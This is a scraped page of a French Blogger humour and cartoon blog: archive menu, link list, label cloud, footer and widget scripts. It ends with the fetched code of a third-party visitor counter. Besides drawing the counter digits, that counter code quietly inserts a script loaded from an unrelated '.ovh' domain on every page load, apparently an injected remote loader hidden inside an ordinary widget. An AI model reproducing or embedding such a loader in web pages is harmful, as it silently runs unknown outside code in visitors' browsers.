<option value='http://alain-r.blogspot.com/2012/11/'>novembre (5)</option>
<option value='http://alain-r.blogspot.com/2012/10/'>octobre (8)</option>
<option value='http://alain-r.blogspot.com/2012/09/'>septembre (9)</option>
<option value='http://alain-r.blogspot.com/2012/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2012/06/'>juin (6)</option>
<option value='http://alain-r.blogspot.com/2012/05/'>mai (21)</option>
<option value='http://alain-r.blogspot.com/2012/04/'>avril (7)</option>
<option value='http://alain-r.blogspot.com/2012/03/'>mars (20)</option>
<option value='http://alain-r.blogspot.com/2012/02/'>février (7)</option>
<option value='http://alain-r.blogspot.com/2012/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2011/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2011/11/'>novembre (25)</option>
<option value='http://alain-r.blogspot.com/2011/10/'>octobre (3)</option>
<option value='http://alain-r.blogspot.com/2011/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2011/06/'>juin (9)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Faites comme Jean... Allez-y! Ha ha ha! (Excellent!)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://a-poudlard.blogspot.fr/'>A Poudlard...</a></li>
<li><a href='https://www.facebook.com/kermit.neuski.5'>Alain-R LA PAGE fessebouc !</a></li>
<li><a href='http://cabotcomicsmagazinebd.blogspot.be/'>Cabot Comics</a></li>
<li><a href='http://craoman.tumblr.com/'>Craoman</a></li>
<li><a href='http://elciclopebizco.blogspot.com/'>El Ciclope Bizco</a></li>
<li><a href='http://fibro-infos.blogspot.com/'>Fibro Anouk!</a></li>
<li><a href='http://cfilobedo.blogspot.be/'>Filobedo</a></li>
<li><a href='http://irreconciliable.tumblr.com/'>Fred Irréconciliable</a></li>
<li><a href='http://goblinkomegamall.com/'>Goblinko Megamall</a></li>
<li><a href='http://mahg.oxylos.com/'>Grégory Mahieux</a></li>
<li><a href='http://www.ilmmonster.blogspot.it/'>I love my monster</a></li>
<li><a href='http://www.jesuismort.com/index.php'>Je suis mort.com</a></li>
<li><a href='http://jorik1.blogspot.com/'>Jessica H</a></li>
<li><a href='http://blog2jimbd.blogspot.be/'>Jim : le blog!</a></li>
<li><a href='http://skullinboxproject.wordpress.com/'>Joe Skull</a></li>
<li><a href='http://joelrorive.blogspot.com/'>Joël Rorive</a></li>
<li><a href='http://julien-wolga.blogspot.com/'>Julien Wolga</a></li>
<li><a href='http://kirira.fr'>Kirira fait des strips!</a></li>
<li><a href='http://www.lapetitefanzinothequebelge.eu/bin/view/render.cgi?id=0050091_enumeration'>La petite fanzinothèque Belge</a></li>
<li><a href='http://www.lazone.be/'>La zone (Liège)</a></li>
<li><a href='http://lezarts-maniacs.blogspot.com'>Le blog des Lézarts!</a></li>
<li><a href='http://macadamsterput.blogspot.be/'>Macadam Sterput</a></li>
<li><a href='http://ciel23.blogspot.com/'>Miss Lilou</a></li>
<li><a href='http://oiofamerica.blogspot.be/'>Oi of america</a></li>
<li><a href='http://oliviertoons.blogspot.be/'>Olivier Lambert</a></li>
<li><a href='http://jenesuispasfou.blogspot.com/'>Papybic</a></li>
<li><a href='http://philcomix.blogspot.be/'>Phil Comix</a></li>
<li><a href='http://la-mouche-ducoche.blogspot.com/'>Philippe Morelle</a></li>
<li><a href='http://aaarghdamned.blogspot.com/'>Pil 451</a></li>
<li><a href='http://sanrankune.over-blog.com/'>Sanrankune</a></li>
<li><a href='http://sarahsiry.blogspot.fr/'>Sarah Siry</a></li>
<li><a href='http://therealoi.blogspot.be/'>The real Oi!</a></li>
<li><a href='https://www.youtube.com/user/HotForCooking'>Tifa cooking !</a></li>
<li><a href='http://vector-nudists.blogspot.com/'>Vector Nudists</a></li>
<li><a href='http://vikings2000.forumactif.com/forum'>Viking 2000 (forum)</a></li>
<li><a href='https://www.facebook.com/groups/zevilteam/'>Ze Evil Team!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Espace V.I.P.</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Les visites...</h2>
<div class='widget-content'>
<script src="http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Plus on est de fous...</h2>
<div class='widget-content'>
<a href="http://www.cadriz.com/" target="_blank"><img src="http://www.cadriz.com/online-15-83e73ee5824ad63e92992da1efcfe8ad.gif" alt="Compteur de visiteurs en temps réel" style="border:none;" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Actu'>Actu</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Coups%20de%20gueules...'>Coups de gueules...</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessin%20%C3%A0%20la%20con'>Dessin à la con</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/dessins%20%C3%A0%20la%20con'>dessins à la con</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con...</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/fonds%20de%20tiroirs...'>fonds de tiroirs...</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Infos...'>Infos...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bêtes...</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Photos%20montage...'>Photos montage...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Strips'>Strips</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Tel%20p%C3%A8re%20tel%20fils...'>Tel père tel fils...</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Vid%C3%A9os'>Vidéos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Ze%20evil%20team'>Ze evil team</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Fanzines</h2>
<div class='widget-content'>
<img alt='Fanzines' height='78' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-ks44PRAyFoJBPqQmTl2_1Dy3W3CYGpNeZRFiGQ-Sw7eU4uoZVVGV0U772KbGneCV0ALFooNR7DwSVzXRby8Kt51QS8bLDdKIXSDEGWrL2HO7NHmI3bKI2ROu4Fiarpjmy2JSMSLNgBg/s1600/El+gapo+fanzine.gif' width='210'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Editions...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/%C3%89ditions-Go-To-Hell/205634316119867?fref=ts'>
<img alt='Editions...' height='219' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS2VOhgDWWwBgxPtzGpkwzVObgpJh9-LH69PiKjeC7yMFE_iuEGQTngrplxkhX2b3xP50ypCPji9g24ThAqJd-MbmZjbXhX2dMyFe_kdy2VI1RGg9GV5bWv5KJp5RueoGEUYNERNhnTbdg/s1600/183967_205634612786504_6497340_n.gif' width='235'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Amoureusement pondu par Alain-R... Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4cgQdTsKXUJNruLyvi7YppF8Rzow:1765435797117';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2869315493862898225','//alain-r.blogspot.com/2017/12/derniere-connerie-de-lannee.html','2869315493862898225');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2869315493862898225', 'title': 'Le petit Alain-R illustr\xe9', 'url': 'http://alain-r.blogspot.com/2017/12/derniere-connerie-de-lannee.html', 'canonicalUrl': 'http://alain-r.blogspot.com/2017/12/derniere-connerie-de-lannee.html', 'homepageUrl': 'http://alain-r.blogspot.com/', 'searchUrl': 'http://alain-r.blogspot.com/search', 'canonicalHomepageUrl': 'http://alain-r.blogspot.com/', 'blogspotFaviconUrl': 'http://alain-r.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - RSS\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2869315493862898225/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/8440999121661303463/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a086d31c20bf4e54', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '8440999121661303463', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbQPmkQpeJq9k-7Q_9o1Tu6cqF-XXuEtw3QoblLiuWx-_kt4erHWxMFhQUDJ8QVBBKIRwcqEDK7dKYVNwkIhb2YSuUJTApBRxdwjXw4MGd0ekCzKVXYIR9qVjVBrME-8oHtIltMCW5XXfr/s72-c/bonne+ann%25C3%25A9e.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbQPmkQpeJq9k-7Q_9o1Tu6cqF-XXuEtw3QoblLiuWx-_kt4erHWxMFhQUDJ8QVBBKIRwcqEDK7dKYVNwkIhb2YSuUJTApBRxdwjXw4MGd0ekCzKVXYIR9qVjVBrME-8oHtIltMCW5XXfr/s640/bonne+ann%25C3%25A9e.jpg', 'pageName': 'Derni\xe8re connerie de l\x27ann\xe9e...', 'pageTitle': 'Le petit Alain-R illustr\xe9: Derni\xe8re connerie de l\x27ann\xe9e...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Derni\xe8re connerie de l\x27ann\xe9e...', 'description': '  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbQPmkQpeJq9k-7Q_9o1Tu6cqF-XXuEtw3QoblLiuWx-_kt4erHWxMFhQUDJ8QVBBKIRwcqEDK7dKYVNwkIhb2YSuUJTApBRxdwjXw4MGd0ekCzKVXYIR9qVjVBrME-8oHtIltMCW5XXfr/s640/bonne+ann%25C3%25A9e.jpg', 'url': 'http://alain-r.blogspot.com/2017/12/derniere-connerie-de-lannee.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8440999121661303463}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://alain-r.blogspot.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...', 'title': 'Dessins \xe0 la con'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...', 'title': 'Fonds de tiroirs'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...', 'title': 'Coups de gueules'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Infos...', 'title': 'Infos'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...', 'title': 'La vie des b\xe8tes'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Strips', 'title': 'Strips'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Actu', 'title': 'Actualit\xe9s'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/211582760-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220
body_size: 761
content:
document.write('<a href="http://www.abcompteur.com/?516220" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

